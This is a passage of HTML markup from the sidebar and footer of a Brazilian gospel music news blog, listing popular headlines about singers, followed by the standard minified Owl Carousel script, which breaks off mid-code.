</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Bem Vindo (a) ao News Gospel!</h2>
<div class='widget-content'>
<p class="MsoNoSpacing">O site News Gospel nasceu em 2008 com o objetivo de informar a todos sobre as notícias da música gospel, contendo notas de lançamentos do mercado cristão, fatos importantes a respeito de cantores, resenhas de discos, informações como vendas, tiragens, premiações etc. <span =""  style="font-size:100%;">Tudo com a finalidade de atingir, informar e agradar ao público que se interessa pelo universo evangélico, principalmente o da música.</span></p><p class="MsoNoSpacing"><o:p></o:p></p><p class="MsoNoSpacing"><o:p></o:p><span =""  style="font-size:100%;">Seja bem-vindo, fique à vontade e não deixe de nos acompanhar!</span></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="http://osescolhidos.tv" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xX6V09gO6jADnQoJJn9djEqr5UbHo5fHNELuYonhscT7F0kSCM413q_aYK6SDtvTNhtIJCLz6nqROC_QOUh5PxxdEOtxjuFCU1CozaNenzispO9aghKdg-rb2pmpbUGoHX9_xVwaK6VGdCttsL3y8qChowdUUFpIb3K-XotJx1Yqt2KsjD49KlGlIw/s16000/Banner%202%201080x1080.jpg" /></a></div><br />&nbsp;<p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Final do post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="9058530900"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/newsgospelng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Lidas Do Mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html' target='_blank'>
<img alt='Top 12 -  Cantores seculares que se tornaram evangélicos ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5XwFU7CDzv2y8WyGrN28d6dL_60kdVdL9_iX79si7BVRpCUP-MkOYqYZaq5l8dSc2NAhIfCtvsz25jEq4RTauFwjHnlkug7KjrqeMXaw4TdjvJ89AJpuYLCAOWfeXjrPx4TPahaeGc/s72-c/Top12secular.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html'>Top 12 -  Cantores seculares que se tornaram evangélicos </a></div>
<div class='item-snippet'>     por Bruno Lucas     Fama, vendagem de cd, sucesso ou o Evangelho de Cristo? O que atrai os cantores seculares à renunciar os seus conce...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html' target='_blank'>
<img alt='Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQnxnxEW4hYOt92zHV6My3rdtxb6RUJG0zel-86dbi6e8TUBgjlRHA5iLgSJPPJ27Ty5_CAaHrBbHEg-g8gCad27iWNV98ZQlg4PoY-itxabZR2Vbmt8ZePhTn3M0wKvFfDgV3KlGNiFY/s72-c/Captura+de+Tela+2018-06-22+a%25CC%2580s+07.17.19.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html'>Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas </a></div>
<div class='item-snippet'>  Daniela Araújo concedeu uma entrevista, ao programa Promessas no G1, nesta quinta (21), falando sobre o início de sua carreira, a polêmica...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html' target='_blank'>
<img alt='Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9v21QwRbCeJDE2r2ZuOj0gBr8A5SXarTQ5XBdCex32EqY1iZfOz4eGrmoG4CdbbtULxF9BzUFdHi2tu7KhqyRw9Ux8BFUNvPgPQAHhZc=s0-d' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html'>Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. </a></div>
<div class='item-snippet'>O canal &quot;Porta dos Fundos&quot;, postou nessa segunda-feira (19) um vídeo que está causando contenda, chamado de &quot; Oh Meu Deus...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html' target='_blank'>
<img alt='Conheça o Projeto Sola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqIIfNpuAiFM_aikARCBE4-KmAqTKZolJXvdMQdaV-MqbNq_j7_F0MdS3N08Fw9-rKdqsD6IVC8V5_SC4C6wP66mC8rzBeaHWIfBodStSbr_802zCCCPr2jHJMHDOSrOiQZ_e5SDqhjo/s72-c/21462580_1719483958070006_136272700370892981_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html'>Conheça o Projeto Sola</a></div>
<div class='item-snippet'>          Neste ano será comemorado no dia 31 de outubro os 500 anos da Reforma Protestante, cujo os alicerces foram as cincos S olas :     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html' target='_blank'>
<img alt='7 cantores que já lançaram álbuns especialmente para as crianças' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijAhRQR1UeY5djCZRrOB0x-sqRFkxYYD0Jy-2Gywivu6lyfntPcfXOVuO7s06b1mqnqZThUKAgMx6oFoPlZh-uSLQ5zkPz5_EviIgNm8Ro01DaPmx_WGMgLqQQwEYGcdrpF3mo1XxP77Lu/s72-c/fernandinho_p_menores.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html'>7 cantores que já lançaram álbuns especialmente para as crianças</a></div>
<div class='item-snippet'>    Fernandinho (CD Geração de Samuel) Apesar de ter feito sucesso entre os ministérios infantis das igrejas, muita gente não sabe que o can...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html' target='_blank'>
<img alt='Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXtJ7msaKGPC8qst14pWnt1o4VG0NIEldTCd104wgRhyphenhyphentKz6XEFLHVTP1PpQJ_axDf8WEDYYAFtHWV4EoC15ktS1r0vTNanZ0jETjFHiw0O3EEMDUJKiM2QnSJFiGIm1rJSOznFGtCRZ8/s72-c/1366-9AndreaFontes+(2).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html'>Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre </a></div>
<div class='item-snippet'> Andréa Fontes lança novo projeto de músicas inéditas em CD, DVD e PB agora em fevereiro. O trabalho que foi gravado em São Sebastião - SP ,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2015/01/regis-danese-lanca-cd-profetizo-em-sao.html' target='_blank'>
<img alt='Regis Danese  lança CD Profetizo em São Paulo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMUzmcBiKSoXY8UcgBvyATyZVX3-TbeEXmu0drkIjq38D1u5U18Qh1f1Plt_04cpKGcPeumiXpV5K8KZ9fO2XYm2AnZBenhIknC7nUCCy1fae7h9G_xMVR_BI1J-40a5BgMyo7PPN8KNR1/s72-c/10888483_936286246383501_7307435663366855299_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/regis-danese-lanca-cd-profetizo-em-sao.html'>Regis Danese  lança CD Profetizo em São Paulo</a></div>
<div class='item-snippet'>A gravadora Mk Music e o Cantor &#160;Regis Danese prepararam uma verdadeira maratona de Lançamento do CD Profetizo, trabalho lançado a pouco tem...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ouça nossa playlist no Spotify!</h2>
<div class='widget-content'>
<iframe src="https://open.spotify.com/embed/playlist/4PtPGDiQUls94BtR3Tq5IP" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Matéria em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.newsgospel.com.br/2018/03/disco-historia-diante-do-trono.html'>Disco História: Diante do Trono</a></h3>
<p>
 Completando 20 anos de carreira em 2018, o Diante do Trono é o recordista nacional em vendas da música gospel.      São milhões de cópias v...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE9dmMPjJFRyF4QAp9f0sFzID8ppG9HI0cnKIjCSqxGzO5oWFtW1oUmYtly_Iwnw0zriszt6zPmX4GBZVmUgNGJuWaG8ZJRGGKbzhymRBBGr-uz4bUd0Vi_7vKXyDFIxXYK5Abp-1N5OU/s640/ARTE.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newsgospelinter_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="6057626104"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/NewsGospel" data-widget-id="294620794699522048">Tweets de @NewsGospel</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Template'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>


</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.d